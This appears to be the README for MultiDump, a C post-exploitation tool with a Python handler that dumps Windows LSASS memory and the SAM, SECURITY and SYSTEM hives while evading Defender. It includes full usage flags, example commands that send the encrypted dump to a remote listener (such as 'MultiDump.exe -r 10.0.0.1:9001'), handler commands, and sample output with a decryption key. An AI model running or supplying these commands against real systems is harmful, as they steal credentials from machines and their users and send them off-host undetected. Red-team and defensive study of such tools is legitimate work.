MultiDump
MultiDump is a post-exploitation tool written in C for dumping and extracting LSASS memory discreetly, without triggering Defender alerts, with a handler written in Python.
MultiDump supports LSASS dump via ProcDump.exe or comsvc.dll, it offers two modes: a local mode that encrypts and stores the dump file locally, and a remote mode that sends the dump to a handler for decryption and analysis.

Use
__ __ _ _ _ _____
| \/ |_ _| | |_(_) __ \ _ _ _ __ ___ _ __
| |\/| | | | | | __| | | | | | | | '_ ` _ \| '_ \
| | | | |_| | | |_| | |__| | |_| | | | | | | |_) |
|_| |_|\__,_|_|\__|_|_____/ \__,_|_| |_| |_| .__/
|_|
Usage: MultiDump.exe [-p <ProcDumpPath>] [-l <LocalDumpPath> | -r <RemoteHandlerAddr>] [--procdump] [-v]
-p Path to save procdump.exe, use full path. Default to temp directory
-l Path to save encrypted dump file, use full path. Default to current directory
-r Set ip:port to connect to a remote handler
--procdump Writes procdump to disk and use it to dump LSASS
--nodump Disable LSASS dumping
--reg Dump SAM, SECURITY and SYSTEM hives
--delay Increase interval between connections to for slower network speeds
-v Enable verbose mode
MultiDump defaults in local mode using comsvcs.dll and saves the encrypted dump in the current directory.
Examples:
MultiDump.exe -l C:\Users\Public\lsass.dmp -v
MultiDump.exe --procdump -p C:\Tools\procdump.exe -r 192.168.1.100:5000
usage: MultiDumpHandler.py [-h] [-r REMOTE] [-l LOCAL] [--sam SAM] [--security SECURITY] [--system SYSTEM] [-k KEY] [--override-ip OVERRIDE_IP]
Handler for RemoteProcDump
options:
-h, --help show this help message and exit
-r REMOTE, --remote REMOTE
Port to receive remote dump file
-l LOCAL, --local LOCAL
Local dump file, key needed to decrypt
--sam SAM Local SAM save, key needed to decrypt
--security SECURITY Local SECURITY save, key needed to decrypt
--system SYSTEM Local SYSTEM save, key needed to decrypt
-k KEY, --key KEY Key to decrypt local file
--override-ip OVERRIDE_IP
Manually specify the IP address for key generation in remote mode, for proxied connection
As with all LSASS-related tools, Administrator/SeDebugPrivilege privileges are required.
The handler depends on Pypykatz to parse the LSASS dump, and impacket to parse the registry saves. They should be installed in your environment. If you see the error All detection methods failed, it’s likely the Pypykatz version is outdated.
By default, MultiDump uses the Comsvc.dll method and saves the encrypted dump in the current directory.
MultiDump.exe
...
[i] Local Mode Selected. Writing Encrypted Dump File to Disk...
[i] C:\Users\MalTest\Desktop\dciqjp.dat Written to Disk.
[i] Key: 91ea54633cd31cc23eb3089928e9cd5af396d35ee8f738d8bdf2180801ee0cb1bae8f0cc4cc3ea7e9ce0a74876efe87e2c053efa80ee1111c4c4e7c640c0e33e
./ProcDumpHandler.py -f dciqjp.dat -k 91ea54633cd31cc23eb3089928e9cd5af396d35ee8f738d8bdf2180801ee0cb1bae8f0cc4cc3ea7e9ce0a74876efe87e2c053efa80ee1111c4c4e7c640c0e33e
If –procdump is used, ProcDump.exe will be written to disk to dump LSASS.
In remote mode, MultiDump connects to the handler’s listener.
./ProcDumpHandler.py -r 9001
[i] Listening on port 9001 for encrypted key...
MultiDump.exe -r 10.0.0.1:9001
The key is encrypted with the handler’s IP and port. When MultiDump connects through a proxy, the handler should use the –override-ip option to manually specify the IP address for key generation in remote mode, ensuring decryption works correctly by matching the decryption IP with the expected IP set in MultiDump -r.
An additional option to dump the SAM, SECURITY, and SYSTEM hives is available with –reg, the decryption process is the same as LSASS dumps. This is more of a convenience feature to make post-exploit information gathering easier.
Blog post: https://xre0us.io/posts/multidump